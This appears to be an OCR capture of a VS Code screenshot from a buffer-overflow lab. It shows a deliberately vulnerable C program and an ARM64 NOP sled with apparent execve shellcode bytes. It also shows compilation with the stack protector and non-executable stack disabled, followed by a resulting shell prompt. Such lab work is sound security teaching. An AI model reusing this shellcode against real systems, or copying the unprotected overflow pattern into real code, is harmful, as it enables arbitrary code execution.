 22:34
BOF.c - Lab02 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
LAB02
.vscode
arm_developer_hub
badfile
BOF
C bof.c
C BOF.c
C buffer_address.c
C challenge2.c
C create2.c
C createBadfile.c
ASM execve.s
C prog.c
C shellcode.c
stack
test
ASM test.asm
test.o
C testShellCode.c
OUTLINE
TIMELINE
C redirect1.c C BOF.c C createBadfile.c C buffer_address.c C create2.c
C BOF.c > main(int, char **)
23
24 int main(int argc, char ** argv)
25 {
26 char aString[512];
27 FILE *badfile;
28
29 printf("Buffer overflow vulnerability starting up...\n");
30 badfile = fopen("badfile", "r");
31 fread(aString, sizeof(char), 512, badfile);
32 // print_buffer(aString, 512);
33
34 bufferOverflow(aString);
35
36 printf("bufferOverflow() function returned\n");
37
38 return 1;
39
40 }
41
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
\x03\xd5\x1f\x20\x03\xd5\x1f\x20\x03\xd5\x1f\x20\x03\xd5\x1f\x20\x03\xd5\x1f\x20\x03\xd5\x1f\x20\x03\xd5\x1f\x20\x03\xd5\x1f\x
20\x03\xd5\x1f\x20\x03\xd5\x1f\x20\x03\xd5\x1f\x20\x03\xd5\x1f\x20\x03\xd5\x1f\x20\x03\xd5\x1f\x20\x03\xd5\x1f\x20\x03\xd5\x1f
\x20\x03\xd5\x1f\x20\x03\xd5\x1f\x20\x03\xd5\x1f\x20\x03\xd5\x1f\x20\x03\xd5\x1f\x20\x03\xd5\x1f\x20\x03\xd5\x1f\x20\x03\xd5\x
e1\x45\x8c\xd2\x21\xcd\xad\xf2\xe1\x65\xce\xf2\x01\x0d\xe0\xf2\xe1\x8f\x1f\xf8\xe1\x03\x1f\xaa\xe2\x03\x1f\xaa\xe0\x63\x21\x8b
\xa8\x1b\x80\xd2\xe1\x66\x02\xd4
bufferOverflow() function returned
$ exit
┌──(sicheng㉿kali)-[~/Desktop/Lab02]
└─$ gcc -g -z execstack -fno-stack-protector BOF.c -o BOF
┌──(sicheng㉿kali)-[~/Desktop/Lab02]
└─$ ./BOF
Buffer overflow vulnerability starting up...
bufferOverflow() function returned
$
zsh
zsh
0 0 0 Ln 32, Col 33 Tab Size: 4 UTF-8 LF {} C Linux